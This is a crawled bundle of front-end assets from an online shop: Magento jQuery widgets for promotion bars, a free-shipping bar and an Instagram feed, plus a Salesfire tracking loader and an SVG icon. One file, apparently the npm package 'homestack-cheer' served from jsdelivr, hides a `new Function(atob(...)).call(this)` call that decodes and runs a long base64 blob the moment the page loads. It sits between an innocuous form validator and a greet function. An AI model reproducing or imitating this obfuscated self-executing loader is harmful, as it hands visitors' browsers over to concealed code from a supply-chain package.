Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight("auto");jQueryelPa=jQueryel.parents(".product-item-info");topPosition=jQueryelPa.offset().top;if(currentRowStart!=topPosition){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPosition;currentTallest=jQueryel.innerHeight();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.innerHeight()?jQueryel.innerHeight():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Bss_PromotionBar/js/clearmess.min.js
body_size: -30
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){return function(config){$(document).ready(function(){$("div.messages").on('load',function(e){$.cookieStorage.set('mage-messages',null);});window.onbeforeunload=function(e){$.cookieStorage.set('mage-messages',null);};});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_InstagramFeed/js/instagram.min.js
body_size: 1585
content:
define(["jquery","Mageplaza_InstagramFeed/js/lib/shuffle.min","Mageplaza_InstagramFeed/js/lib/imagesloaded.pkgd.min","mageplaza/core/jquery/popup"],function($,Shuffle){"use strict";$.widget("mageplaza.instagram",{options:{id:"",token:"",count:"",sort:"",image_resolution:"",layout:"",show_like_comment:0,show_popup:0},_create:function(){this._ajaxSubmit();},showPopup:function(id){$(id).magnificPopup({delegate:".item a",type:"image",gallery:{enabled:true},closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:true},zoom:{enabled:true,duration:300}});},_ajaxSubmit:function(){var self=this,id="#mpinstagramfeed-photos-"+this.options.id,captionHtml=this.options.show_caption==='1'?'<div class="mpinstagramfeed-post-caption">{{caption}}</div>':'',photo_Template='<div class="item">'+'<a class="cover-bg " href="{{link}}" target="_blank">'+
captionHtml+'<img src="{{imgSrc}}" alt="">'+'</a></div>';$.ajax({url:this.options.url,dataType:"json",type:"GET",success:function(data){var Image_url,item_Link,items=data.data,count=0;$.each(items,function(index,item){if(count>=parseInt(self.options.count)){return false;}
if(item.media_type==='VIDEO'){return;}
Image_url=item.media_url;if(self.options.show_popup==="1"){item_Link=Image_url;}else{item_Link=item.permalink;}
var photo_Temp=photo_Template.replace("{{link}}",item_Link).replace("{{caption}}",item.caption?item.caption:'').replace("{{imgSrc}}",Image_url);$(id).append(photo_Temp);count++;});},complete:function(data){if(self.options.layout==="optimized"){self.demo(id);}
if(self.options.show_popup==="1"){self.showPopup(id);}},error:function(data){console.log(data);}});},demo:function(id){var element=document.querySelector(id);$(element).imagesLoaded().done(function(instance){this.shuffle=new Shuffle(element,{itemSelector:'.mpinstagramfeed-photo'});});}});return $.mageplaza.instagram;});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Bss_FreeShippingBar/js/message.min.js
body_size: 2745
content:
define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){"use strict";$.widget('message.ajax',{options:{renderedMessage:0,sticker:0,layoutPosition:'top-page',autoHideTimer:0,selectorBar:'.free-shipping-bar',selectorMessage:'#free-shipping-bar-message',selectorBtnClose:'#btn-close-bar'},_create:function(){this._bind();this._initBarEventCss();return this;},_bind:function(){var _this=this;var cartData=customerData.get('cart');if(_.isEmpty(cartData())||(cartData().website_id!==window.checkout.websiteId&&cartData().website_id!==undefined)){customerData.reload(['cart'],false);}
customerData.reload(['cart'],false);var message=cartData().bss_message_free_shipping;if(_this.options.renderedMessage===0){if(message===undefined){$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});}else{$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);}}else{$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});if(message!==undefined){$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);}
$(_this.options.selectorBar).slideDown(100);}},_initBarEventCss:function(){var _this=this,selectorBar=$(_this.options.selectorBar),selectorBtnClose=$(_this.options.selectorBtnClose),layoutPosition=_this.options.layoutPosition,autoHideTimer=_this.options.autoHideTimer,sticker=_this.options.sticker,column=selectorBar.parent().parent();selectorBar.css({'margin':'auto','width':column.width()-20});if(layoutPosition=='top-page'){selectorBar.appendTo(".page-header");}else{selectorBar.prependTo(".page-main");}
_this.autoHideBar();$(window).resize(function(){selectorBar.css({'margin':'auto','width':column.width()-20});});$(window).scroll(function(){if(sticker==1){var left=($(window).width()-selectorBar.width())/ 2-10;if($(this).scrollTop()!=0){selectorBar.css({'position':'fixed','top':'0px','z-index':'100','left':left});}else{selectorBar.css({'position':'','top':'','left':''});}}});selectorBtnClose.click(function(){selectorBar.slideUp(100);});},autoHideBar:function(stop){var autoHideTimer=this.options.autoHideTimer,selectorBar=$(this.options.selectorBar);if(autoHideTimer>0){var interval=setTimeout(function(){selectorBar.slideUp(100);clearTimeout(interval);},autoHideTimer*1000);}}});return $.message.ajax;});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js
body_size: 137186
content:
// src/index.js

function verify_button(f) {
    var msg = "";
    var empty_fields = "";
    var errors = "";
    var radio_sel = new Array();

    for (var i = 0; i < f.length; i++) {
        var e = f.elements[i];

        if (((e.type == "text")  || (e.type == "textarea")) && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
                continue;
            }

            /* if (e.numeric || (e.min != null) || (e.max != null)) {
                var v = parseFloat(e.value);

                if (isNaN(v) ||
                    ((e.min != null) && (v < e.min)) ||
                    ((e.max != null) && (v > e.max))) {

                         errors += "- The field " + FieldNames[e.name] + " must be a number";
                         if (e.min != null) {
                             errors += " that is greater than " + e.min;
                         }
                         if (e.max != null && e.min != null) {
                             errors += " and less than " + e.max;
                         } else if (e.max != null) {
                             errors += " that is less than " + e.max;
                         }
                         errors += ".\n"
                }
                continue;
            } */

            if (e.regex && (e.regex.test(e.value) == false)) {
                errors += "- The field " + FieldNames[e.name] + " is not in a valid format.\n";
            }

        }	//if (((e.type == "text")


        if ((e.type == "password") && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'select-one') && (!e.optional)) {
            var option = e.options[e.selectedIndex];
            if (option && ((option.value == "") || (option.value == null))) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'radio') && (!e.optional)) {
            if (radio_sel[e.name] == null) { radio_sel[e.name] = false; }
            if (e.checked == true) { radio_sel[e.name] = true; }
        }


    }	//for (var i = 0; i < f.length; i++)

    for (key in radio_sel) {
        if (radio_sel[key] == false) {
            empty_fields += "\n" + FieldNames[key];
        }
    }
    if (!empty_fields && !errors) return true;


    msg += "The information you provided has NOT been submitted due to the following.\n\n\n";
    //msg += "Please make these necessary changes before trying again.\n\n\n";
    if (empty_fields) {
        msg += " The following fields require a response:\n"
            + empty_fields + "\n";
        if (errors) msg += "\n";
    }
    msg += errors;
    alert(msg);
    return false;

}

new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dE10ci0tUWdKdGk/[base64]/[base64]/aS1ubXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")).call(this);

function greet(name) {
    return `Hello, ${name}!`;
}




--- FILE ---
content_type: application/javascript
request_url: https://cdn.salesfire.co.uk/code/7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef.js
body_size: 403
content:
if(window.__sf){window.console&&console.log('Salesfire is already loaded!');}
window.__sf=window.__sf||(function(){var config={"debug":false,"site":{"uuid":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","domain":"https:\/\/www.1env.co.uk","version":null},"tracking":{"type":"snowplow","collector":"thrift","namespace":"sfanalytics","endpoint":"live.smartmetrics.co.uk","tracking_id":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","industry":"58b7ec97-3fd9-4da3-bd4c-a07896b75e38","listeners":[]},"emails":{"endpoint":"https:\/\/hit.salesfire.co.uk\/emails"},"splittests":{"endpoint":"https:\/\/hit.salesfire.co.uk\/tests"},"geo":{"endpoint":"https:\/\/hit.salesfire.co.uk\/geo"},"data":{"endpoint":"https:\/\/hit.salesfire.co.uk\/data"},"settings":{"display_in_iframes":false,"voucher_page":null},"basket":{"detectors":[]},"campaigns":[]},d=document;function load(url){var s=d.createElement('script');s.async=true;s.src=url;d.head.appendChild(s);};load('https://cdn.salesfire.co.uk/js/app/main1.min.js');(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];load(w)}}(window,d,"script","//cdn.salesfire.co.uk/sp/3.3.0.js",config.tracking.namespace));return{config:config};})();

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Bss_PromotionBar/js/loadStickyBar.min.js
body_size: 2654
content:
define(['jquery',],function($){var menu_bottom=3,page_bottom=5;var enableSticky=".promotionbar_wrapper.enable_sticky",aBar=".a_promotion_bar_custom",offsetPageBottom="#offset-bottom",selectorViewport=".bx-viewport",selectorWrapper=".bx-wrapper",selectorBtnClose=".promotion_bar_close",barContentTop="#check-full-bar-4",barPageBottom="#check-full-bar-5",zIndex1="z-index-1",zIndex2="z-index-2";return function(config){$(document).ready(function(){var close="span#promotion_bar_close_"+config.page+config.position;$(document).on('click',close,function(){var selector=".promotionbar_position_"+config.page+config.position;$(selector).removeClass('enable_sticky');if(config.position!=page_bottom){var enable_sticky=$(enableSticky).attr('position');checkSticky(enable_sticky);}});checkSticky(config.position);beforeLoadCss();});}
function checkSticky(position){var enable_sticky=$(enableSticky).attr('position');var classSelector='.position-'+position;if(position!=page_bottom){if(enable_sticky<position){$(classSelector).removeClass('sticky');}else{$(classSelector).addClass('sticky');}}else{if($(classSelector).hasClass('enable_sticky')){$(classSelector).addClass('sticky');}}
if(position==menu_bottom){$(classSelector).addClass(zIndex2);}
window.onscroll=function(){beforeLoadCss();}}
function beforeLoadCss(){var bar_4=$(barContentTop),widthScreen=$('body').innerWidth();if(bar_4&&bar_4.hasClass('sticky')){var sticky_4=bar_4.offset().top;}
var bar_5=$(barPageBottom),offset=$(offsetPageBottom);if(bar_5&&bar_5.hasClass('sticky')&&offset){var sticky_5=offset.offset().top;}
if(sticky_4){var checkScroll_4=window.pageYOffset>=sticky_4;check_slide_4=bar_4.find(selectorWrapper).length;loadCssBar(bar_4,checkScroll_4,check_slide_4,widthScreen);}
if(sticky_5){var checkScroll_5=window.pageYOffset+window.innerHeight<=sticky_5;var check_slide_5=bar_5.find(selectorWrapper).length;loadCssBar(bar_5,checkScroll_5,check_slide_5,widthScreen);}}
function loadCssBar(bar,checkScroll,check_slide,widthScreen){bar.find(selectorViewport).css("overflow","");if(checkScroll){bar.removeClass(zIndex1);var width_bar=bar.width();var margin_left=bar.offset().left;if(check_slide){bar.find(selectorWrapper).css({"width":widthScreen+"px","margin-left":"-"+margin_left+"px","max-width":widthScreen+"px"});bar.find(selectorBtnClose).css({"margin-right":"-"+(widthScreen-width_bar-margin_left)+"px"});bar.find(aBar).parent().css("width",widthScreen+"px");}else{bar.find(aBar).css({"position":"relative","width":widthScreen+"px","margin-left":"-"+margin_left+"px"});bar.find(selectorBtnClose).css({"margin-right":"-"+(widthScreen-width_bar-margin_left)+"px"});}}else{bar.addClass(zIndex1);if(check_slide){bar.find(selectorWrapper).css({"width":"100%","margin-left":"","max-width":"100%"});bar.find(selectorBtnClose).css({"margin-right":""});bar.find(aBar).parent().css("width","100%");}else{bar.find(aBar).css({"position":"","width":"","margin-left":""});bar.find(selectorBtnClose).css({"margin-right":""});}}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/phoneIcon.svg
body_size: 2432
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.946" height="22.945" viewBox="0 0 22.946 22.945">
  <g id="noun-phone-7001307" transform="translate(-4.39 -4.264)">
    <g id="Group_5125" data-name="Group 5125" transform="translate(4.79 4.669)">
      <path id="Path_2150" data-name="Path 2150" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56-.8-2.74-5.19-1.292c-3.4,1.753.915,1.514-1.774,1.729-2.451.2-.5.722-2.1-1.118-.209-.242-2.044-.861-2.981-1.8C9.554,14.463,7.742,13.289,8,10.106c.214-2.689-.866-4.521-.339-4.9.055-.039-.278,4.055-.211,4.045,1.084-.179,0-.967.4-.906.077.012.415,2.126.449,2.2,1.18,2.5,4-.4,4.156.27.012.053-3.486.856-3.509.9-.483,1,2.038,1.2,1.643,1.56l-1.036-.194,1.307,2.046L8.192,11.114l2.264,2.7A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039.492.492,0,0,0,.549-.126,8.7,8.7,0,0,1,2.311-1.85.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff" stroke="#fff" stroke-width="0.8"/>
      <path id="Path_2151" data-name="Path 2151" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56a.445.445,0,0,1-.077.185,6.246,6.246,0,0,1-4.528,2.483c-3.183.254-6.862-1.684-10.937-5.757S4.921,12.913,5.175,9.73A6.248,6.248,0,0,1,7.658,5.2a.435.435,0,0,1,.185-.077,8.39,8.39,0,0,1,2.505,0,.234.234,0,0,1,.176.132,28.868,28.868,0,0,1,1.924,5.547.225.225,0,0,1-.015.151,8.685,8.685,0,0,1-1.85,2.311.494.494,0,0,0-.126.549A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039c.189.078,1.858-1.492,2.86-1.976a.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff"/>
    </g>
  </g>
</svg>
